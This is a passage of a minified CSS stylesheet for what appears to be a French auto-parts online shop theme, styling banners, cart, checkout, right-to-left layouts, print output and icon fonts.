0}#scrollTopButton{display:none;position:fixed;right:3%;bottom:80px;text-align:center;opacity:.5;transition:all .3s;z-index:15}#scrollTopButton .scroll-button{display:block;width:40px;height:40px;border:2px solid;line-height:36px;font-size:25px;color:#fff;background-color:#fd6282;background-image:url([data-uri])}#scrollTopButton .scroll-button .fa,#scrollTopButton .scroll-button .material-icons{position:absolute;left:0;right:0;top:10px;text-align:center;transition:all .3s}#scrollTopButton:hover{opacity:1}#scrollTopButton:hover .fa,#scrollTopButton:hover .material-icons{top:8px}.toggle-linklist-title{position:relative;cursor:pointer;margin-top:8px}.toggle-linklist-title:after{content:"";border-style:solid;border-width:5px 5px 0;border-color:#fff0;border-top-color:inherit;border-bottom-color:inherit;position:absolute;right:0;top:8px}.toggle-block-title{position:relative;cursor:pointer;transition-delay:0s}.toggle-block-title:after{content:"";border-style:solid;border-width:5px 5px 0;border-color:#fff0;border-top-color:inherit;border-bottom-color:inherit;position:absolute;right:15px;top:20px}.toggle-block-title.is-hide{margin-bottom:-15px;border-bottom-color:#fff0;transition-delay:.4s}.banner a img{transition:all .3s}.banner a img:hover{filter:brightness(75%)}.banner1{max-width:380px;margin:0 auto 15px}.banner1>a{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.banner1 img{width:100%;margin-bottom:10px;transition:all .3s}.banner1 img:hover{filter:brightness(75%)}.banner1 span:not(.btn){font-size:.875rem;font-weight:700;color:#3d3d3d;text-transform:uppercase;display:block}.banner1 span.btn{white-space:nowrap;display:block;padding-left:10px;padding-right:10px}@media (min-width:768px) and (max-width:1219px){.banner1>a{-ms-flex-direction:column;flex-direction:column}.banner1 span:not(.btn){margin-bottom:5px}}.banner2{margin-bottom:15px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.banner2 a{position:relative;display:block}.banner2 a:before{content:"";position:absolute;border:1px solid #fd6282;right:0;bottom:0;left:0;top:0;visibility:hidden;transition:all .3s}.banner2 a:hover:before{visibility:visible;left:10px;top:10px;right:10px;bottom:10px}.banner3{margin-bottom:20px;position:relative}.banner3:hover{background-color:#5a9e74}.banner3:hover img{opacity:.8}.banner3 a.btn{position:absolute;top:50%;left:50%;transform:translateX(-50%) translatey(-50%);min-width:100px;visibility:hidden;opacity:0;transition:all .3s}.banner3:hover a.btn{visibility:visible;opacity:1}.banner4{position:relative;z-index:1;margin-bottom:15px}.banner4 .background{position:absolute;top:0;bottom:0;left:0;right:0;z-index:-1;background-attachment:fixed;background-position:top;background-size:cover;background-repeat:no-repeat}.layout-full-width .banner4 .background,.outside-container .banner4 .background{left:-100%;right:-100%}.banner4 .outer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%;height:100%}.banner4 .content{width:100%;text-align:center}.banner4 h1,.banner4 h2,.banner4 h3{font-size:30px;margin-bottom:20px;text-transform:uppercase}.banner4 p{margin:0 auto 20px}.feature,.feature2{margin-bottom:15px;padding:20px 5%;border:1px solid #c7c7c7;border-radius:5px;background:#fff;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.feature2 .fa,.feature2 .material-icons,.feature .fa,.feature .material-icons{font-size:35px}.feature2 a,.feature a{font-size:1.125rem;margin-top:15px;color:inherit;line-height:1.4em;text-align:center}.feature .fa,.feature .material-icons{color:#5a9e74}.feature2 .fa,.feature2 .material-icons,.feature a:hover{color:#fd6282}.feature2 a:hover{color:#5a9e74}.typo .h1,.typo .h2,.typo .h3,.typo .h4,.typo .h5,.typo .h6,.typo h1,.typo h2,.typo h3,.typo h4,.typo h5,.typo h6{line-height:normal}.typo img{max-width:100%;height:auto}.typo ul{margin-bottom:1rem;list-style:initial}.typo ol,.typo ul{padding-left:15px}.typo ol li+li,.typo ul li+li{padding-top:5px}.typo li>ul{margin-top:5px}.typo ul.linklist{list-style:none;padding-left:0}.typo .blockquote,.typo blockquote{padding:.25rem 1rem;margin-bottom:1rem;font-size:1rem;border-left:4px solid #c7c7c7}.typo pre code{white-space:pre-wrap}.typo iframe{max-width:100%}.js-dropdown-toggle .dropdown-title{display:block;position:relative;cursor:pointer}.js-dropdown-toggle .dropdown-title:after{content:"\E145";font-family:Material Icons;font-weight:700;position:absolute;right:0;top:0}.js-dropdown-toggle .dropdown-content{display:none}.boxed-layout{margin:auto;margin-top:25px;margin-bottom:50px;max-width:480px;padding:0 5px}@media (min-width:576px){.boxed-layout{max-width:550px}}@media (min-width:768px){.boxed-layout{max-width:730px}}@media (min-width:992px){.boxed-layout{max-width:970px}}@media (min-width:1220px){.boxed-layout{max-width:1210px}}#index .boxed-layout #wrapper{overflow-x:initial}.boxed-layout .banner4 .background{left:-10px;right:-10px}.google-map-iframe iframe{width:100%}.cookie-message{position:fixed;bottom:0;left:0;right:0;z-index:99;display:none}.cookie-message .cookie-message-wrapper{color:#fff;background-color:rgb(0 0 0 / .7);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.cookie-message .cookie-message-content{font-size:1rem;padding:15px}.cookie-message .cookie-message-content p{margin-bottom:0}.cookie-message .cookie-message-content a{opacity:.8;color:inherit;text-decoration:underline;transition:all .2s ease-in-out}.cookie-message .cookie-message-content a:hover{opacity:1;text-decoration:none}@media (max-width:991px){.cookie-message .cookie-message-content{font-size:.875rem;padding:10px}}.cookie-message .cookie-close-button{display:block;padding:15px 3%;font-size:.9rem;font-weight:700;border-radius:0;background:#14a7d0;color:#fff}.cookie-message .cookie-close-button:hover{background:#3acdf6}@media (max-width:991px){.cookie-message .cookie-close-button{font-size:.875rem;padding:10px}}body.touch-screen .banner4 .background{background-attachment:scroll;background-size:initial;background-position:50%}body.touch-screen .banner2 a:before{display:none}body.touch-screen .banner3 a.btn{visibility:visible;opacity:1}body.touch-screen .banner3:hover img{opacity:1}body.touch-screen .main-product-details .product-cover .zoomWrapper{pointer-events:none}body.touch-screen .zoomContainer{display:none}body.touch-screen .pace .pace-progress{background:#fff0}body.touch-screen .pace .pace-progress-inner{box-shadow:none}.uil-spin-css{display:block;background:none;width:200px;height:200px;min-width:200px;min-height:200px}@keyframes uil-spin-css{0%{opacity:1;transform:scale(1.5)}to{opacity:.1;transform:scale(1)}}.uil-spin-css>span{display:block;width:24px;height:24px;margin-left:4px;margin-top:4px;position:absolute}.uil-spin-css>span>span{display:block;width:100%;height:100%;border-radius:15px;background:#000}.uil-spin-css>span:first-of-type>span{animation:uil-spin-css 1s linear infinite;animation-delay:0s}.uil-spin-css>span:first-of-type{transform:translate(84px,84px) rotate(45deg) translate(70px)}.uil-spin-css>span:nth-of-type(2)>span{animation:uil-spin-css 1s linear infinite;animation-delay:.12s}.uil-spin-css>span:nth-of-type(2){transform:translate(84px,84px) rotate(90deg) translate(70px)}.uil-spin-css>span:nth-of-type(3)>span{animation:uil-spin-css 1s linear infinite;animation-delay:.25s}.uil-spin-css>span:nth-of-type(3){transform:translate(84px,84px) rotate(135deg) translate(70px)}.uil-spin-css>span:nth-of-type(4)>span{animation:uil-spin-css 1s linear infinite;animation-delay:.37s}.uil-spin-css>span:nth-of-type(4){transform:translate(84px,84px) rotate(180deg) translate(70px)}.uil-spin-css>span:nth-of-type(5)>span{animation:uil-spin-css 1s linear infinite;animation-delay:.5s}.uil-spin-css>span:nth-of-type(5){transform:translate(84px,84px) rotate(225deg) translate(70px)}.uil-spin-css>span:nth-of-type(6)>span{animation:uil-spin-css 1s linear infinite;animation-delay:.62s}.uil-spin-css>span:nth-of-type(6){transform:translate(84px,84px) rotate(270deg) translate(70px)}.uil-spin-css>span:nth-of-type(7)>span{animation:uil-spin-css 1s linear infinite;animation-delay:.75s}.uil-spin-css>span:nth-of-type(7){transform:translate(84px,84px) rotate(315deg) translate(70px)}.uil-spin-css>span:nth-of-type(8)>span{animation:uil-spin-css 1s linear infinite;animation-delay:.87s}.uil-spin-css>span:nth-of-type(8){transform:translate(84px,84px) rotate(1turn) translate(70px)}.typoImageSlider{position:relative;margin:0 auto 30px}.typoImageSlider .js-typoImageSlider{overflow:hidden}.typoImageSlider .js-typoImageSlider>ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;list-style:none;padding-left:0;padding-right:0;margin-bottom:0}.typoImageSlider .js-typoImageSlider>ul>li{float:left;width:100%;padding:0}.typoImageSlider .js-typoImageSlider>ul>li img{margin:0 auto;display:block}.typoImageSlider .scrollArrows{z-index:10;display:none;transition:all .3s}.typoImageSlider .scrollArrows.scroll{display:block}.typoImageSlider .scrollArrows .left,.typoImageSlider .scrollArrows .right{position:absolute;top:50%;margin-top:-15px;font-size:30px;background:#fd6282;color:#fff;border-radius:50%;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.typoImageSlider .scrollArrows .left{left:-15px}.typoImageSlider .scrollArrows .right{right:-15px}.typoImageSlider .scrollArrows.x-small .left,.typoImageSlider .scrollArrows.x-small .right{margin-top:-10px;font-size:20px}.typoImageSlider .scrollArrows.x-small .left{left:-10px}.typoImageSlider .scrollArrows.x-small .right{right:-10px}.typoImageSlider .scrollArrows.x-large .left,.typoImageSlider .scrollArrows.x-large .right{margin-top:-20px;font-size:40px}.typoImageSlider .scrollArrows.x-large .left{left:-20px}.typoImageSlider .scrollArrows.x-large .right{right:-20px}.typoModalBox{margin-bottom:30px}.typoModalBox .modalContent{display:none}.typoShowMoreContent{padding-bottom:10px;margin-bottom:30px}.typoShowMoreContent .js-typoShowMoreContent{position:relative}.typoShowMoreContent .descFull{overflow:hidden}.typoShowMoreContent .descSmall{position:relative;height:200px;overflow:hidden;transition:all .5s}.typoShowMoreContent .descToggle{position:absolute;bottom:-10px}.typoShowMoreContent .descToggle a{padding:5px 8px;background:#fff;border-radius:5px}.typoShowMoreContent .descToggle .collapse,.typoShowMoreContent .descToggle .expand{display:none}.typoShowMoreContent .descCollapsed .descSmall:after{content:"";position:absolute;left:0;right:0;bottom:0;height:70px;background-image:linear-gradient(top,#fff0,hsl(0 0% 97% / .8) 40%,#f7f7f7 90%)}.typoShowMoreContent .descCollapsed .descToggle .expand,.typoShowMoreContent .descExpanded .descToggle .collapse{display:block}.typoLightboxGallery{margin-bottom:30px}.typoLightboxGallery ul{list-style:none;padding-left:0;padding-right:0;margin-left:-5px;margin-right:-5px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.typoLightboxGallery ul>li{padding:5px}.lang-rtl *{direction:rtl!important;text-align:right}.lang-rtl .btn,.lang-rtl button{text-align:center}.lang-rtl .label,.lang-rtl label{text-align:left}@media (max-width:991px){.lang-rtl .label,.lang-rtl label{text-align:right}}.lang-rtl .text-right{text-align:left!important}.lang-rtl .text-left{text-align:right!important}.lang-rtl .float-right{float:left!important}.lang-rtl .st-menu{left:auto;right:0}.lang-rtl .st-menu .st-menu-close{right:auto;left:0}.lang-rtl .st-effect-left.st-menu{transform:translate3d(100%,0,0)}.lang-rtl .st-menu-right{right:auto;left:0}.lang-rtl .st-menu-right .st-menu-close{left:auto;right:0}.lang-rtl .st-effect-right.st-menu-right{transform:translate3d(-100%,0,0)}.lang-rtl .dropdown .dropdown-icon{margin-left:0;margin-right:6px}.lang-rtl .caret-right:before{border-width:.3em .3em .3em 0}.lang-rtl .linklist li a:before{content:"\F104";padding-right:0;padding-left:8px}.lang-rtl .view-all-link{padding-left:0;padding-right:15px}.lang-rtl .view-all-link .material-icons{transform:rotate(180deg)}.lang-rtl .typo ul{padding-right:15px;padding-left:0}.lang-rtl .typo ul.linklist{padding-right:0}.lang-rtl .done{margin-right:0;margin-left:2%}.lang-rtl .flex-scrollbox-wrapper,.lang-rtl .flex-scrollbox-wrapper>div:first-child,.lang-rtl .flex-scrollbox-wrapper>ul:first-child{direction:ltr!important}@media (min-width:992px){.lang-rtl .slick-prev{right:auto;left:10px}.lang-rtl .slick-next{right:auto;left:41px}}.lang-rtl .aone-brands .slick-prev{left:-5px}.lang-rtl .aone-brands .slick-next{right:-5px}.lang-rtl .custom-select{padding-left:24px;padding-right:10px;background-position:left .75rem center}.lang-rtl .input-group>.form-control:not(:last-child){border-radius:0 5px 5px 0}.lang-rtl .input-group-btn:not(:first-child)>.btn{border-radius:5px 0 0 5px}.lang-rtl .form-control-select{padding-right:.75rem;padding-left:24px;background-position:left 1px center}.lang-rtl .toggle-linklist-title:after{right:auto;left:0}.lang-rtl .modal-footer{text-align:left}.lang-rtl .modal-header .close{right:auto;left:0;border-radius:.3rem 0}.lang-rtl .alert-warning .material-icons{margin-right:0;margin-left:20px}.lang-rtl .alert ul{padding-right:20px;padding-left:0}.lang-rtl .currency-selector-wrapper+.language-selector-wrapper,.lang-rtl .language-selector-wrapper+.currency-selector-wrapper{margin-right:5px;margin-left:0}.lang-rtl #header .display-top>div{margin-left:0;margin-right:2%}.lang-rtl #header .left-nav-trigger{right:0;left:auto}.lang-rtl #header .sticky-icon-cart{left:0;right:auto}@media (min-width:768px) and (max-width:991px){.lang-rtl #header .desktop-header-version .search-widget{margin-right:auto;margin-left:0}}.lang-rtl .mobile-header-version .customer-signin-module{right:auto;left:0}.lang-rtl #header .checkout-header-version .checkout-header-right .customer-signin-module{margin-left:0;margin-right:2%}.lang-rtl .search-widget form input[type=text]{padding-left:53px;padding-right:5%}.lang-rtl .search-widget form [type=submit]{right:auto;left:0;border-radius:5px 0 0 5px}.lang-rtl .ui-autocomplete.ui-menu .search-menu-item .search-item .cover{margin-right:0;margin-left:2%}.lang-rtl .anav-top .amenu-link>img{margin-left:5px;margin-right:-5px}.lang-rtl .anav-top .acategory-content .category-title img{margin-left:5px;margin-right:-5px;position:relative;z-index:1}.lang-rtl .anav-top .acategory-content .category-subs li a:before{margin-right:0;margin-left:6px}.lang-rtl .anav-top .acategory-content .category-subs li a img{margin-right:-15px;margin-left:5px;position:relative;z-index:1}.lang-rtl #amegamenu .anav-top .amenu-link>sup{right:auto;left:5px}.lang-rtl #mobile-amegamenu .anav-top .mobile-toggle-plus{margin-right:auto;margin-left:-10px}.lang-rtl .user-info .dropdown-customer-account-links{right:auto;left:0}.lang-rtl .user-info .dropdown-customer-account-links .dropdown-menu{border-radius:0 3px 3px 3px}.lang-rtl .cart-preview .cart-dropdown{right:auto;left:0}.lang-rtl .category-tree>ul>li>a img{margin-left:0;margin-right:-8px;position:relative;z-index:1}.lang-rtl .category-tree .collapse-icons{right:auto;left:-5px}.lang-rtl .category-tree .category-sub-menu{padding-left:0;padding-right:28px}.lang-rtl .category-tree .category-sub-menu>ul>li .collapse-icons{right:auto;left:0}.lang-rtl .category-tree .category-sub-menu>ul>li:after,.lang-rtl .category-tree .category-sub-menu>ul>li:before{left:auto;right:-14px;border-left-width:0;border-right-width:1px}.lang-rtl .category-tree .category-sub-menu>ul>li:last-child:before{border-radius:0 0 5px 0}.lang-rtl .category-tree .category-sub-menu .category-sub-menu{padding-left:0;padding-right:14px}.lang-rtl .aone-slideshow .slide-products-related{right:auto;left:5%}.lang-rtl .aone-slideshow .nivoSlider .nivo-controlNav{left:auto;right:10%}.lang-rtl .product-flags{left:auto;right:5px}.lang-rtl .add-to-cart.added:after{right:auto;left:-5px}.lang-rtl .product-list .thumbnail-left .product-miniature .second-block{padding-left:0;padding-right:5%}.lang-rtl .product-list .table-view .product-miniature .second-block{padding-left:2%;padding-right:3%}.lang-rtl .product-list .product-mobile-slider{margin-right:-5px;margin-left:0}.lang-rtl .product-list .list .product-miniature .product-availability{margin-left:0;margin-right:20px}.lang-rtl .grade-stars .star-content{left:auto;right:1px}.lang-rtl .star-content div.star-on i{margin-left:0;margin-right:-1px}.lang-rtl .aone-featuredcategories .title-block .title-icon{margin-right:0;margin-left:8px}.lang-rtl .aone-featuredcategories .categories-mobile-slider{margin-right:-10px;margin-left:0}.lang-rtl .brand-mobile-slider{margin-right:-5px;margin-left:0}.lang-rtl .aone-popupnewsletter button.close{right:auto;left:-8px}.lang-rtl .aone-popupnewsletter .popup-content{margin-right:auto}.lang-rtl .footer-right .block-newsletter .form-control{border-radius:0 5px 5px 0;border-right-width:1px;border-left-width:0}@media (max-width:767px){.lang-rtl .footer-right .block-newsletter .input-btn{min-width:-moz-fit-content;min-width:fit-content}}.lang-rtl .footer-right .block-newsletter .input-btn .btn{border-radius:5px 0 0 5px}.lang-rtl #scrollTopButton{right:auto;left:3%}.lang-rtl .breadcrumb .breadcrumb-item .separator{transform:rotate(180deg)}.lang-rtl #search_filters .facet .facet-title .fa-angle-double-right{transform:scaleX(-1);text-align:left}.lang-rtl #search_filters .facet .facet-label .custom-checkbox input[type=checkbox]:checked+.check-shape.color{margin-left:0;margin-right:-3px}.lang-rtl .active-filters .filter-block .material-icons{margin-left:-3px;margin-right:0}.lang-rtl .products-selection .products-sort-order .sort-label{margin-right:0;margin-left:10px}.lang-rtl .products-selection .products-sort-order .product-display{margin-right:auto;margin-left:0}.lang-rtl .products-selection .products-sort-order .product-display .display-label{margin-right:0;margin-left:10px}.lang-rtl .pagination .page-list .previous{padding-right:0;padding-left:10px}.lang-rtl .pagination .page-list .previous .material-icons{transform:rotate(180deg)}.lang-rtl .pagination .page-list .next{padding-left:0;padding-right:10px}.lang-rtl .pagination .page-list .next .material-icons{transform:rotate(180deg)}.lang-rtl .main-product-details .product-cover .layer{right:auto;left:0;padding-right:0;padding-left:5px}.lang-rtl .main-product-details .product-prices .product-unit-price,.lang-rtl .main-product-details .product-prices .regular-price{margin-left:0;margin-right:3%}.lang-rtl .main-product-details .product-prices .discount-amount,.lang-rtl .main-product-details .product-prices .discount-percentage{margin-left:0;margin-right:1%}@media (min-width:768px){.lang-rtl .main-product-details .product-add-to-cart-button .add{margin-left:0;margin-right:25%}}.lang-rtl .main-product-details .product-pack .pack-product-quantity{border-right-width:1px;border-left-width:0}.lang-rtl .main-product-details .product-customization .custom-file button{right:auto;left:-1px;border-radius:5px 0 0 5px}.lang-rtl .zone-product-extra-fields .extra-field-type-modal .extra-title{background:linear-gradient(270deg,#ececec,#fff)}.lang-rtl .zone-product-extra-fields .extra-field-type-modal .extra-title span{padding-left:0;padding-right:5px}.lang-rtl .mfp-close{right:auto;left:0}.lang-rtl .mfp-preloader .uil-spin-css,.lang-rtl .page-loading-overlay .uil-spin-css{direction:ltr!important}.lang-rtl .social-sharing li a i{padding-right:0;padding-left:8px}.lang-rtl #product-comments-list-pagination ul li span.next i,.lang-rtl #product-comments-list-pagination ul li span.prev i,.lang-rtl .cart-continue-shopping .btn .material-icons{transform:rotate(180deg)}.lang-rtl #checkout-addresses-step .address-item .address-footer a+a{margin-left:0;margin-right:10%}.lang-rtl .manufacturer-list .brand .brand-products .url-view .material-icons{transform:rotate(180deg)}.lang-rtl .fa-sign-in,.lang-rtl .fa-sign-out{transform:rotate(180deg);text-align:left}.lang-rtl.page-addresses .address .address-footer a+a{margin-left:0;margin-right:10%}.lang-rtl .my-mail-alerts .mail-alert-line .p-name{margin-left:0;margin-right:10px}.lang-rtl .my-mail-alerts .mail-alert-line .p-remove{margin-left:0;margin-right:auto}.lang-rtl .sitemap .category-sitemap .tree>li>ul.nested>li>ul.nested{border-left-width:0;border-right-width:1px}.lang-rtl .sitemap .category-sitemap .tree>li>ul.nested>li>ul.nested>li>a:before{left:auto;right:-15px}@media print{:first-letter{margin:0;padding:0}body{width:100%}.container{width:100%!important;max-width:100%!important}#_desktop_breadcrumb{display:block!important}#header .header-banner,#header .header-main-menu,#header .header-mobile-bottom,#header .header-mobile-top,#header .header-nav,#header .header-right,#scrollTopButton,.aone-colors-live-preview{display:none!important}#header .main-header{padding-top:5px;padding-bottom:5px}#header .header-logo{width:100%;text-align:center;margin-bottom:0}#wrapper{padding:0}#wrapper,.breadcrumb-wrapper,.mobile-breadcrumb .breadcrumb-wrapper{background:#fff}#product .main-product-details .product-cover .layer,#product .main-product-details .social-sharing,#product .main-product-details .thumbs-list{display:none!important}#product .main-product-details .product-right{margin-top:0}#product .main-product-details .reassurance-hook{background:#fff}#product .crossselling-products,#product .product-accessories{display:none!important}#product .product-features dl.data-sheet dd.value,#product .product-features dl.data-sheet dt.name{background:#fff;margin-bottom:0}#product .product-features dl.data-sheet dd.value:nth-of-type(2n),#product .product-features dl.data-sheet dt.name:nth-of-type(2n){background:#fff}.zoomWrapper{height:auto!important;width:auto!important}.zoomWrapper img{position:static!important}#footer .footer-main,#footer .footer-top,.zoomContainer{display:none!important}#footer .footer-bottom{padding:0;background:#fff}#footer .footer-bottom img{display:none!important}}@font-face{font-family:icomoon;src:url(../img/0e87af769a428aeccef122a09827e69e.eot);src:url(../img/0e87af769a428aeccef122a09827e69e.eot#iefix) format("embedded-opentype"),url(../img/75a40195e372903e31e429691404a26f.ttf) format("truetype"),url(../img/0fc14346b921c069e0758b0b83015d52.woff) format("woff"),url(../img/f9896d72c223c0c1b753a8a5742722eb.svg#icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}@font-face{font-family:Questrial;font-style:normal;font-weight:400;src:local("Questrial"),url(../img/9521d8e05d3273394668b16192b288f7.woff2) format("woff2"),url(../img/74a3a9121f919fdb9e61ee96b545ed1e.ttf) format("truetype")}@font-face{font-family:RobotoMedium;font-style:normal;font-weight:500;src:local("RobotoMedium"),url(../img/68ea4734cf86bd544650aee05137d7bb.ttf) format("truetype")}[class*=" icon-"],[class^=fa-],[class^=icon-],i:not(.fa):not(.material-icons):not([class*=fa-spinner]){font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-ico-2:before{content:"\E900"}.icon-ico-clock:before{content:"\E901"}.icon-ico-Frais-de-port:before{content:"\E902"}.icon-ico-paper:before{content:"\E903"}.icon-ico-pdf:before{content:"\E904"}.icon-bougies:before{content:"\E905"}.icon-courroies:before{content:"\E906"}.icon-filtre-moteur:before{content:"\E907"}.icon-fitres-habitacles:before{content:"\E908"}.icon-optiques:before{content:"\E909"}.icon-plaquettes-frein:before{content:"\E90A"}.icon-retroviseurs:before{content:"\E90B"}.icon-revision:before{content:"\E90C"}.icon-schemas-electriques:before{content:"\E90D"}.icon-vidange:before{content:"\E90E"}.icon-facebook:before{content:"\E90F"}.icon-linkedin:before{content:"\E910"}.icon-twitter:before{content:"\E911"}.icon-arrow_down:before{content:"\E912"}.icon-arrow_up:before{content:"\E913"}.icon-car:before{content:"\E914"}.icon-cart:before{content:"\E915"}.icon-checked:before{content:"\E916"}.icon-delivery_truck:before{content:"\E917"}.icon-devices:before{content:"\E918"}.icon-gift:before{content:"\E919"}.icon-home:before{content:"\E91A"}.icon-login:before{content:"\E91B"}.icon-motorcycle:before{content:"\E91C"}.icon-motorcycle_car:before{content:"\E91D"}.icon-round-cross:before{content:"\E91E"}.icon-round-validated:before{content:"\E91F"}.icon-sheet-format:before{content:"\E920"}.icon-timer:before{content:"\E946"}.icon-triple_arrow:before{content:"\E921"}.icon-star:before{content:"\E922"}.icon-moteur:before{content:"\E923"}.icon-bougie-prechauffage:before{content:"\E924"}.icon-filtre-a-air:before{content:"\E925"}.icon-filtre-a-air-2:before{content:"\E926"}.icon-cle_plate:before{content:"\E927"}.icon-formule1:before{content:"\E928"}.icon-voiture_collection:before{content:"\E929"}.icon-mon-chequier:before{content:"\E92A"}.icon-mon-compte:before{content:"\E92B"}.icon-mes-mta:before{content:"\E92C"}.icon-mon-panier:before{content:"\E92D"}.icon-pdf:before{content:"\E92E"}.icon-remboursement:before{content:"\E92F"}.icon-car_search:before{content:"\E930"}.icon-motorcycle_search:before{content:"\E931"}.icon-book_search:before{content:"\E932"}.icon-amortisseurs:before{content:"\E933"}.icon-ampoules:before{content:"\E934"}.icon-batterie:before{content:"\E935"}html{box-sizing:border-box;scroll-behavior:smooth}*,:after,:before{box-sizing:inherit}body{color:#000;line-height:normal;font-size:16px}body,h1,h2,h3,h4,h5,h6{font-family:Questrial,Arial,Helvetica Neue,Helvetica,sans-serif}h2{padding-bottom:20px}.clearBoth:after,.clearBoth:before,.clearfix:after,.clearfix:before{content:" ";display:table;overflow:hidden}.clearBoth:after,.clearfix:after{clear:both}@media only screen and (max-width:767px){.container{width:96%}}::-moz-selection{background-color:#1a80be;color:#fff}::selection{background-color:#1a80be;color:#fff}.rtaMethodParMarque{float:left;margin:20px 6% 0 0;padding-bottom:60px;width:47%}@media (max-width:800px){.rtaMethodParMarque{padding-bottom:20px;float:none;width:100%}}.rtaMethodParMarquePageMarque{margin:20px 6% 0 0;padding:0 5px 60px}@media (max-width:800px){.rtaMethodParMarquePageMarque{padding-bottom:20px;margin:20px 2px 0;width:100%}}.rtaMethodParMarquePageMarque .title{font-size:16px;font-weight:700}.rmtParMarque{float:left;margin:20px 0 0;width:47%}@media (max-width:480px){.rmtParMarque{float:none;width:100%}}.rmtParMarque .title,.rtaMethodParMarque .title,.rtaMethodParMarquePageMarque .title{margin-bottom:20px;font-size:24px}.contenuRtaRmtParMarque{background-color:#f2f2f0}.contenuRtaRmtParMarque .listType2 li{margin-bottom:5px;background-color:inherit}@media only screen and (max-width:767px){.pageModeleDescriptionImage{float:none!important;max-width:100%!important;text-align:center;margin:10px 0 20px!important}}@media only screen and (min-width:1025px) and (max-width:1289px){.pageModeleDescriptionTexte{max-width:65%!important}}@media only screen and (min-width:768px) and (max-width:1024px){.pageModeleDescriptionTexte{max-width:60%!important}}@media only screen and (max-width:767px){.pageModeleDescriptionTexte{float:none!important;max-width:100%!important}}#cart .cart-preview .cart-dropdown{display:none!important}.cart-items{padding:0 .9375rem}.cart-items .cart-item{padding:10px 0}.cart-items .cart-item+.cart-item{border-top:1px solid #ededed}.product-line-grid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;margin:0 -10px;position:relative}.product-line-grid .product-line-grid-left,.product-line-grid .product-line-grid-right{width:50%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.product-line-grid .product-image{margin:0 10px;max-width:30%}.product-line-grid .product-line-grid-right{-ms-flex-pack:justify;justify-content:space-between}.product-line-grid .product-line-grid-right>div{padding:0 10px}.product-line-grid .qty-col{max-width:140px}.product-line-grid .price-col{font-size:125%}.product-line-grid .cart-line-product-actions .remove-from-cart{font-size:1rem}.product-line-grid .product-name{padding:0}.product-line-grid .product-prices{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-top:3px;font-size:.875rem}.product-line-grid .product-prices span{font-size:inherit}.product-line-grid .product-line-info-wrapper{margin-top:5px}.product-line-grid .product-line-info{line-height:18px}.product-line-grid .product-line-info .material-icons{font-size:15px}@media (max-width:767px){.product-line-grid .product-line-grid-left,.product-line-grid .product-line-grid-right{width:100%}.product-line-grid .product-line-grid-left{margin-bottom:10px}.product-line-grid .cart-line-product-actions{position:absolute;right:0;top:0}}.cart-items-review .product-line-grid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.cart-items-review .product-line-grid .product-line-grid-left{width:100%}.cart-items-review .product-line-grid .product-line-grid-right{width:auto}.cart-items-review .product-line-grid .product-prices .qty{color:#fd6282}.cart-overview .no-items{padding:.9375rem;border:none;border-radius:5px}.cart-continue-shopping{margin-top:30px;display:block}@media only screen and (max-width:1024px){.cart-continue-shopping{display:none}}.cart-detailed-actions.mobile{display:none;margin:-2.5em auto 0;width:150px}@media only screen and (max-width:1024px){.cart-detailed-actions.mobile{display:block}}.cart-grid-right.float-right{float:right}@media only screen and (max-width:1024px){.cart-grid-right.float-right{float:none}}.cart-items.cart-summary.num-products-1{display:block}@media only screen and (max-width:1024px){.cart-items.cart-summary.num-products-1{display:none}}.cart-overview.js-cart.step-4{display:block}@media only screen and (max-width:1024px){.cart-overview.js-cart.step-4{display:none}}.cart-products-count.alert-info.desktop-step-4{display:block}@media only screen and (max-width:1024px){.cart-products-count.alert-info.desktop-step-4{display:none}}.cart-products-count.alert-info.mobile-step-4{display:none}@media only screen and (max-width:1024px){.cart-products-count.alert-info.mobile-step-4{display:block}}.cart-summary-line{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;padding:4px 0}.cart-summary-line label,.cart-summary-line small{margin-bottom:0}.cart-summary-subtotals label{font-weight:400}.cart-summary-subtotals .price{font-size:.9rem;font-weight:400}.cart-summary{position:relative;overflow:hidden}.cart-summary .cart-detailed-actions{padding:20px 0;margin:0 -.9375rem;background:#f7f7f7;text-align:center}.cart-summary .cart-detailed-actions .alert.alert-warning{padding:8px 15px;margin-top:-20px}.cart-summary .cart-products-count{padding:15px 0;text-align:center;margin:0 -.9375rem;font-weight:700}.cart-summary .cart-voucher .promo-code .input-group{padding:5px 0}.cart-summary .cart-voucher .promo-code .alert-danger{padding:.5rem;margin:0;display:none}.cart-summary .cart-voucher .promo-code .alert-danger .material-icons{margin-top:-2px}.cart-summary .cart-voucher .promo-name{margin-bottom:7px}.cart-summary .cart-voucher .promo-name .remove-voucher i{font-size:1rem;width:20px;text-align:center}.cart-summary .cart-voucher .promo-highlighted{margin-top:8px;margin-bottom:3px}.cart-summary .cart-voucher .promo-discounts{margin-bottom:0;padding:0 3%}.cart-summary .cart-voucher .promo-discounts li{padding:0}.cart-summary .cart-voucher .promo-discounts .code{text-decoration:underline;cursor:pointer}#checkout-addresses-step .address-item.selected{border-color:#da291c}#checkout-addresses-step .address-item .address-footer a{color:#404040}#checkout-addresses-step .address-item .address-footer a:hover{color:#da291c}.checkout-step-display .step-part{display:none}.checkout-step-display .delivery-option .custom-radio{display:block;float:left;margin-top:6px}.definition-list dl dd{color:#fff}#checkout-guest-form .shadow-box,#checkout-login-form 